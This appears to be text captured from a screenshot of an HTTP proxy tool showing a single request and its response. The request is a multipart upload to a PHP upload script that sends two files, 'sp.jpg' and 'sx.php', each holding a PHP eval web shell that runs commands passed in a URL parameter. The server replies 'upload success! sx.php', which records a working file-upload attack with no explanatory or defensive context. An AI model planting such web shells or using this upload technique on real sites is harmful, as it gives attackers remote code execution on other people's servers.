 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload/upload.php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 487
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZxrVAVPeXADMhp9X
Referer: /upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=8988bb3d87a47189348c824859a9d21b
------WebKitFormBoundaryZxrVAVPeXADMhp9X
Content-Disposition: form-data; name="file"; filename="sp.jpg"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryZxrVAVPeXADMhp9X
Content-Disposition: form-data; name="file"; filename="sx.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryZxrVAVPeXADMhp9X
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 17:32:13 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: pass
Content-Length: 25
upload success! sx.php
6
?
<
+
>
Type a search term
weibo.com/u/5261507198